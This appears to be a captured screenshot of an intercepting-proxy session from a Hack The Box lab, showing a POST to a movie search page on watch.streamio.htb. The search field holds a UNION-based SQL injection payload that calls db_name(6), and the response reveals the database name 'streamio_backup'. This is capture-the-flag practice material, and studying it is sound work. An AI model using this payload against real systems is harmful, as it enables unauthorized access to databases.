 Request
Pretty Raw Hex \n
1 POST /search.php HTTP/2
2 Host: watch.streamio.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 48
9 Origin: https://watch.streamio.htb
10 Referer: https://watch.streamio.htb/search.php
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Priority: u=0, i
17 Te: trailers
18
19 q=asasa' union select 1,db_name(6) ,3,4,5,6;-- -
Search
0 highlights
Response
Pretty Raw Hex Render \n
STREAMIO
Search for a movie:
Search
streamio_backup 3 Watch
Inspector
Notes
Custom actions
Done
1,503 bytes | 1,782 millis